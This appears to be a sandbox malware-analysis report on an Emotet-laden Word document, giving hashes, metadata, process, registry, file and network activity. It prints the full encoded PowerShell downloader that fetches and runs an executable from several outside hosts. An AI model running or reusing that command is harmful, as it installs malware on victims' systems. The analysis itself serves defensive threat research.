| File name: | Document du 16 oct.doc |
| Full analysis: | https://app.any.run/tasks/d65deaf9-2bc4-40fd-bb01-5c4585838748 |
| Verdict: | Malicious activity |

| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 20, 2020, 12:29:20 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Consequatur., Author: Louis Rey, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Fri Oct 16 11:17:00 2020, Last Saved Time/Date: Fri Oct 16 11:17:00 2020, Number of Pages: 1, Number of Words: 2907, Number of Characters: 16576, Security: 8 |
| MD5: | 446459B3FDE33A5EFCBFCEC999E279E0 |
| SHA1: | FD998C50EAF6A3AD82B22445A7B2495883853CC7 |
| SHA256: | C7DB25CFD29E119CDAEB8F214282A5E9AC3ED037F953D598DEAB8D916838A63E |
| SSDEEP: | 3072:ei/HfmSDBeY5kb0TUNAuBqVPlB11nBEtAWTZIKP7X/PkpRhmp:eYHzEYOb0TUquBqt7nBgX/PIRhmp |
MALICIOUS
No malicious indicators.SUSPICIOUS
Creates files in the user directory
- POwersheLL.exe (PID: 2752)
Executed via WMI
- POwersheLL.exe (PID: 2752)
PowerShell script executed
- POwersheLL.exe (PID: 2752)
INFO
Reads settings of System Certificates
- POwersheLL.exe (PID: 2752)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2516)
Creates files in the user directory
- WINWORD.EXE (PID: 2516)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Consequatur. |
|---|---|
| Subject: | - |
| Author: | Louis Rey |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:10:16 10:17:00 |
| ModifyDate: | 2020:10:16 10:17:00 |
| Pages: | 1 |
| Words: | 2907 |
| Characters: | 16576 |
| Security: | Locked for annotations |
| Company: | - |
| Lines: | 138 |
| Paragraphs: | 38 |
| CharCountWithSpaces: | 19445 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
40
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2516 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Document du 16 oct.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2752 | POwersheLL -ENCOD JABSAGoAcgBzAHoANAAwAD0AKAAnAEYAJwArACcAMQAnACsAKAAnAGIAJwArACcAcwBjAGYAZAAnACkAKQA7ACQAUgBpAHUAYwAwADUAMgA9ACQAUgB3AGkAaQBzAHYANAAgACsAIABbAGMAaABhAHIAXQAoADEAIAArACAAMQAgACsAIAAyADAAIAArACAAMQAwACAAKwAgADEAMAApACAAKwAgACQAWQBfAGUAcABrAHkANgA7ACQARwBfAG4AegBtAGoANAA9ACgAKAAnAEoAJwArACcAXwAxADYAJwApACsAKAAnAHMAMAAnACsAJwB5ACcAKQApADsAWwBzAHkAcwB0AGUAbQAuAGkAbwAuAGQAaQByAGUAYwB0AG8AcgB5AF0AOgA6ACIAYwBSAEUAYQBUAGAAZQBgAGQAaQByAEUAQwB0AE8AcgBZACIAKAAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACAAKwAgACgAKAAnAFoAUgAnACsAKAAnAEQASwBsACcAKwAnAHYAOQAnACsAJwB1AHQAJwApACsAKAAnAHEAJwArACcAWgAnACsAJwBSAEQASQB1ACcAKQArACgAJwAwACcAKwAnADkAJwArACcAZgBlADAAWgBSAEQAJwApACkALQBjAFIAZQBQAGwAQQBDAGUAIAAoAFsAYwBoAEEAUgBdADkAMAArAFsAYwBoAEEAUgBdADgAMgArAFsAYwBoAEEAUgBdADYAOAApACwAWwBjAGgAQQBSAF0AOQAyACkAKQA7ACQATABrAGoAdQA3ADIAYgA9ACgAJwBNACcAKwAoACcAbQB1ACcAKwAnAHoAeQAnACkAKwAnAHUAbAAnACkAOwBbAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBTAGUAcgB2AGkAYwBlAFAAbwBpAG4AdABNAGEAbgBhAGcAZQByAF0AOgA6ACIAcwBlAEMAdQBgAFIAaQB0AGAAWQBwAFIATwBUAGAAbwBjAGAATwBsACIAIAA9ACAAWwBTAHkAcwB0AGUAbQAuAE4AZQB0AC4AUwBlAGMAdQByAGkAdAB5AFAAcgBvAHQAbwBjAG8AbABUAHkAcABlAF0AOgA6ACIAVABMAGAAUwAxADIAIgA7ACQAVwByAGkAYwAzAG8AbAA9ACgAJwBVACcAKwAoACcAdwAnACsAJwA2AHQANwAwACcAKQArACcAeAAnACkAOwAkAFEAbwAyAHEAMABqAHcAIAA9ACAAKAAoACcASQA5ACcAKwAnADAAXwBwACcAKQArACgAJwBsAHkAJwArACcAcwA5ACcAKQApADsAJABHAGEAegBkADAANQB5AD0AKAAnAFoAJwArACgAJwBhADEAJwArACcAdgBwAGMAXwAnACkAKQA7ACQAVABrADcAdABpAHQAegA9ACgAKAAnAEoAMgB2ACcAKwAnAG0AZQAnACkAKwAnAHUANQAnACkAOwAkAE0AcABjAHgAdQBkAHMAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAKAAoACcASABwACcAKwAnAEMASwAnACsAJwBsACcAKwAnAHYAJwArACcAOQB1ACcAKwAoACcAdAAnACsAJwBxAEgAJwArACcAcABDAEkAJwArACcAdQAnACsAJwAwADkAZgBlADAASABwACcAKQArACcAQwAnACkALgAiAFIAZQBwAGAAbABhAGAAYwBFACIAKAAoAFsAYwBIAGEAcgBdADcAMgArAFsAYwBIAGEAcgBdADEAMQAyACsAWwBjAEgAYQByAF0ANgA3ACkALAAnAFwAJwApACkAKwAkAFEAbwAyAHEAMABqAHcAKwAoACcALgAnACsAKAAnAGUAJwArACcAeABlACcAKQApADsAJABEAHMAZgBsADIAegB5AD0AKAAoACcAVwB6ACcAKwAnADAAJwApACsAKAAnAHgAaQAnACsAJwAyACcAKQArACcAcwAnACkAOwAkAEoAdQB3AHEAbQBoADMAPQAmACgAJwBuAGUAdwAtAG8AJwArACcAYgAnACsAJwBqAGUAYwB0ACcAKQAgAG4AZQBUAC4AdwBFAGIAQwBMAEkAZQBOAHQAOwAkAFEAZwB4AGUAOABwAGoAPQAoACgAJwBoACcAKwAnAHQAdAAnACsAJwBwAHMAOgAnACkAKwAoACcALwAnACsAJwAvACcAKwAnAHcAdwB3AC4AJwApACsAJwBzACcAKwAnAGEAJwArACgAJwBmAGUAYQBiAG8AcgAnACsAJwB0ACcAKwAnAGkAbwBuAHIAeAAnACsAJwAuAGMAJwApACsAKAAnAG8AbQAnACsAJwAvAGUAeAB0ACcAKwAnAC8AWABJAEkALwAnACkAKwAoACcAKgBoAHQAdABwAHMAOgAnACsAJwAvACcAKQArACcALwBiACcAKwAoACcAcgBpAGcAJwArACcAaAB0AGMAJwApACsAJwBkAHIAJwArACcALgBjACcAKwAoACcAbwBtAC8AJwArACcAdwBwACcAKQArACcALQAnACsAKAAnAGMAbwBuAHQAZQAnACsAJwBuACcAKwAnAHQAJwApACsAKAAnAC8AJwArACcATABOAFQARQBMACcAKQArACgAJwBpACcAKwAnAHEALwAqAGgAJwArACcAdAAnACsAJwB0AHAAcwA6AC8ALwB3AHcAJwArACcAdwAnACsAJwAuAGMAYQAnACsAJwB2AGEAbgBjACcAKwAnAGEAJwApACsAKAAnAHIAdAAnACsAJwAuACcAKQArACgAJwBjAG8AJwArACcAbQAnACkAKwAnAC8AcwAnACsAJwB0AGEAJwArACcAdABpACcAKwAoACcAYwAnACsAJwBtAGEAcAAvACcAKQArACcAVwBSACcAKwAoACcALwAqACcAKwAnAGgAJwApACsAJwB0ACcAKwAnAHQAcAAnACsAJwBzADoAJwArACgAJwAvACcAKwAnAC8AdwB3AHcALgAnACkAKwAoACcAaAAnACsAJwBvAG0AJwApACsAJwBlACcAKwAoACcAYQBiACcAKwAnAG8AJwArACcAcgB0AGkAbwBuACcAKQArACcAcABpACcAKwAnAGwAbAAnACsAKAAnAHMAcgB4ACcAKwAnAC4AYwAnACsAJwBvACcAKQArACcAbQAnACsAKAAnAC8AJwArACcAZQB4AHQALwBOADYAJwApACsAJwBTAEsAJwArACgAJwBkAC8AJwArACcAKgBoAHQAJwApACsAJwB0ACcAKwAoACcAcAAnACsAJwA6ACcAKwAnAC8ALwBwAG8AcgB0ACcAKQArACgAJwBhACcAKwAnAGwALgAnACsAJwBkAGkAZwBpAHQAJwApACsAKAAnAGEAbABjAG8AJwArACcAbQAnACkAKwAnAHAAYQAnACsAKAAnAHMAcwAuAGMAbwBtACcAKwAnAC8AUwAnACkAKwAnAHQAeQAnACsAKAAnAGwAZQAnACsAJwBzACcAKQArACgAJwAvAGQAZQBlACcAKwAnAEIAJwApACsAKAAnAC8AKgBoACcAKwAnAHQAdAAnACkAKwAnAHAAcwAnACsAJwA6ACcAKwAoACcALwAvACcAKwAnAGEAJwApACsAKAAnAHAAJwArACcAaQBkAG8AYwAnACkAKwAoACcAcwAuACcAKwAnAGQAJwApACsAKAAnAGMAZAAnACsAJwBpAGEAbAAnACkAKwAoACcALgAnACsAJwBjAG8AJwApACsAKAAnAG0AJwArACcALwB3ACcAKQArACgAJwBwAC0AJwArACcAaQAnACsAJwBuAGMAbAAnACsAJwB1AGQAZQBzACcAKwAnAC8ASAAvACcAKQArACgAJwAqAGgAJwArACcAdAAnACkAKwAoACcAdAAnACsAJwBwADoALwAnACkAKwAnAC8AJwArACcAMwA2ACcAKwAoACcAMAB3AHcAdwAnACsAJwAuAGMAYQAvAGMAbwAnACsAJwBuAHQAJwApACsAKAAnAGUAJwArACcAbgB0AC8AJwArACcAMgAvACcAKQApAC4AIgBzAHAATABgAGkAVAAiACgAJABBAHYAdQBuAHgAcABiACAAKwAgACQAUgBpAHUAYwAwADUAMgAgACsAIAAkAEgAZAAyAGgAaQBtAGIAKQA7ACQARQBhAHEAOQA4AHkAZAA9ACgAJwBRADYAJwArACcAeQB0ACcAKwAoACcAdQBjACcAKwAnAG4AJwApACkAOwBmAG8AcgBlAGEAYwBoACAAKAAkAFYANAB6ADEAMQB3AGgAIABpAG4AIAAkAFEAZwB4AGUAOABwAGoAKQB7AHQAcgB5AHsAJABKAHUAdwBxAG0AaAAzAC4AIgBkAE8AVwBgAE4AbABPAGEARABgAEYAYABJAEwARQAiACgAJABWADQAegAxADEAdwBoACwAIAAkAE0AcABjAHgAdQBkAHMAKQA7ACQARwB6AGwAdQBfAHEAZAA9ACgAKAAnAEwAcQBhACcAKwAnAHkAMAAnACkAKwAnAHEANAAnACkAOwBJAGYAIAAoACgAJgAoACcARwBlACcAKwAnAHQALQBJAHQAZQBtACcAKQAgACQATQBwAGMAeAB1AGQAcwApAC4AIgBMAEUATgBnAGAAVABoACIAIAAtAGcAZQAgADMAMQA2ADcANgApACAAewAoAFsAdwBtAGkAYwBsAGEAcwBzAF0AKAAnAHcAJwArACgAJwBpAG4AJwArACcAMwAyAF8AUAByAG8AJwArACcAYwAnACkAKwAoACcAZQBzACcAKwAnAHMAJwApACkAKQAuACIAQwBSAGAARQBhAGAAVABFACIAKAAkAE0AcABjAHgAdQBkAHMAKQA7ACQATwBxAGkAawB2AF8AbQA9ACgAJwBOACcAKwAoACcAMwAzACcAKwAnADIAdABmACcAKQArACcAaQAnACkAOwBiAHIAZQBhAGsAOwAkAEMAMAB0AGEAcgBwADIAPQAoACcAUwByACcAKwAoACcAcgAnACsAJwB5AHEAZAAnACkAKwAnAGcAJwApAH0AfQBjAGEAdABjAGgAewB9AH0AJABEADcAYQB4AGUAbQB5AD0AKAAnAFoAJwArACgAJwBkAHIAJwArACcAegBsACcAKwAnAF8AOQAnACkAKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 022
Read events
1 140
Write events
701
Delete events
181
Modification events
| (PID) Process: | (2516) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 8(7 |
Value: 38283700D4090000010000000000000000000000 | |||
| (PID) Process: | (2516) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2516) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2516) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2516) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2516) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2516) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2516) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2516) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2516) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2516 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR4098.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2752 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\SXREFSUN8TRSV5L6H5EI.temp | — | |
MD5:— | SHA256:— | |||
| 2752 | POwersheLL.exe | C:\Users\admin\Klv9utq\Iu09fe0\I90_plys9.exe | — | |
MD5:— | SHA256:— | |||
| 2516 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2752 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2516 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$cument du 16 oct.doc | pgc | |
MD5:— | SHA256:— | |||
| 2516 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2752 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF2d4dd6.TMP | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
6
DNS requests
7
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2752 | POwersheLL.exe | GET | 503 | 51.15.190.238:80 | http://360www.ca/content/2/ | FR | html | 933 b | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2752 | POwersheLL.exe | 89.185.234.56:443 | www.safeabortionrx.com | Master Internet s.r.o. | CZ | unknown |
2752 | POwersheLL.exe | 104.27.188.1:443 | brightcdr.com | Cloudflare Inc | US | shared |
2752 | POwersheLL.exe | 172.67.193.195:443 | apidocs.dcdial.com | — | US | unknown |
2752 | POwersheLL.exe | 51.15.190.238:80 | 360www.ca | Online S.a.s. | FR | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.safeabortionrx.com |
| unknown |
brightcdr.com |
| suspicious |
www.cavancart.com |
| unknown |
www.homeabortionpillsrx.com |
| unknown |
portal.digitalcompass.com |
| suspicious |
apidocs.dcdial.com |
| unknown |
360www.ca |
| suspicious |